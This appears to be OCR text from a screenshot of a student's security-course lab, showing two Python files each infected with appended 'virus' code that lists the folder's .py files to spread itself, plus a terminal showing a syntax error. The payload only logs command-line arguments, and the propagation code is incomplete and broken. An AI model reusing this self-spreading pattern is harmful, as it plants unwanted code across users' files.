 a.py
b.py
Lab2 > a.py
Lab2 > b.py
1 import sys
2 print("Hello World!")
3
4 import sys
5 command_line = " ".join(sys.argv)
6 with open("Q1C.out", "a") as file:
7     file.write(command_line + '\n')
8
9 import os
10 import sys
11
12 virus_code = '''\
13 import sys
14 command_line = " ".join(sys.argv)
15 with open("Q1C.out", "a") as file:
16     file.write(command_line + '\\n')
17 '''
18
19 directory = os.getcwd()
20 py_files = [filename for filename in os.listdir(directory)
21
22 with open(sys.argv[0], "r") as Q1C_file:
23     Q1C_content = Q1C_file.read()
24
25 for py_file in py_files:
26     if(py_file == "Q1C.py"):
27         continue
28     with open(py_file, "r") as py_read:
29         py_contents = py_read.read()
1 def add_five(x):
2     return (x+5)
3
4 import sys
5 command_line = " ".join(sys.argv)
6 with open("Q1C.out", "a") as file:
7     file.write(command_line + '\n')
8
9 import os
10 import sys
11
12 virus_code = '''\
13 import sys
14 command_line = " ".join(sys.argv)
15 with open("Q1C.out", "a") as file:
16     file.write(command_line + '\\n')
17 '''
18
19 directory = os.getcwd()
20 py_files = [filename for filename in os.listdir(directory)
21
22 with open(sys.argv[0], "r") as Q1C_file:
23     Q1C_content = Q1C_file.read()
24
25 for py_file in py_files:
26     if(py_file == "Q1C.py"):
27         continue
28     with open(py_file, "r") as py_read:
29         py_contents = py_read.read()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
^
SyntaxError: expected ':'
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\a.py
Hello World!
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2> python3 .\Q1C.py
PS C:\Users\lukep\OneDrive\Pictures\CSE 3140\Lab2>
Ln 8, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.5 64-bit (microsoft store)